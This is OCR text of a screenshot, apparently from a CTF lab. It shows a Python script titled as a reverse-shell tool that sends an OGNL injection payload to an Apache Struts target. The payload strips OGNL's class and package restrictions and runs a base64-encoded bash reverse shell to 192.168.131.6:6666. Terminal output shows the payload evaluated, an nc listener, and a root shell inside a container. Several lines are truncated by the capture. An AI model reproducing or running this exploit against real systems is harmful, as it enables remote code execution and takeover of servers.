 搜索
欢迎
反弹shell.py
E: > CTF > 工具 > WEB > 攻击 > 反弹shell.py > ...
19 (#context=#bean.get(%22context%22)).
20 (#bean.setBean(#context)).
21 (#macc=#bean.get(%22memberAccess%22)).
22 (#bean.setBean(#macc)).
23 (#emptyset=#instancemanager.newInstance(%22java.util.HashSet%22)).
24 (#bean.put(%22excludedClasses%22,#emptyset)).
25 (#bean.put(%22excludedPackageNames%22,#emptyset)).
26 (#execute=#instancemanager.newInstance(%22freemarker.template.utility.Execute%22)).
27 (#execute.exec(%7B%22bash%20-c%20%7Becho,{base64_payload}%7D%7C%7Bbase64,-d%7D%7Cbash%22%7
28 %7D
29 '''
30
31 #进行URL解码
32 decoded_payload = urllib.parse.unquote(ognl_payload)
33 print("\nURL 解码后的 OGNL 代码:\n", decoded_payload)
34
35 #HTTP 头部
36 headers = {
37 "Host": "{{target_url}}",
38 "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHT
39 "Content-Type": "application/x-www-form-urlencoded"
40 }
41
42 #发送POST请求
43 response = requests.post(target_url, data={"id": decoded_payload}, headers=headers)
44
45 #服务器响应
46 print("\n服务器响应:\n", response.text)
问题 输出 调试控制台 终端 端口
Python
Python
(#execute.exec({&quot;bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzMS42LzY2NjYgMD4
mMQ==}|{base64,-d}|bash&quot;}))
}
" href="/.action;jsessionid=node0adca32999fpmi7sxwwc8a27m2.node0">your input id:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).
(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).
(#bean.setBean(#stack)).
(#context=#bean.get("context")).
(#bean.setBean(#context)).
(#macc=#bean.get("memberAccess")).
(#bean.setBean(#macc)).
(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).
(#bean.put("excludedPackageNames",#emptyset)).
(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec({"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzMS42LzY2NjYgMD4mMQ==
}|{base64,-d}|bash"}))
}
<br>has ben evaluated again in id attribute</a>
</body>
</html>
PS C:\Users\杜鑫>
1
0 0 行 29，列 4 空格: 4 UTF-8 CRLF {} Python 3.12.7 ('base') Go Live No Environment
kali@kali kali@kali kali@202 kali@202 kali@kali
bash: no job control in this shell
root@95d18d8a0f9e:/usr/src# ls
Dockerfile
pom.xml
src
target
root@95d18d8a0f9e:/usr/src#
root@95d18d8a0f9e:/usr/src#
root@95d18d8a0f9e:/usr/src#
root@95d18d8a0f9e:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@95d18d8a0f9e:/usr/src# cpwd
cpwd
bash: cpwd: command not found
root@95d18d8a0f9e:/usr/src# pwd
pwd
/usr/src
root@95d18d8a0f9e:/usr/src# exit
exit
exit
sent 23, rcvd 462
┌──(kali㉿202212063036)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
英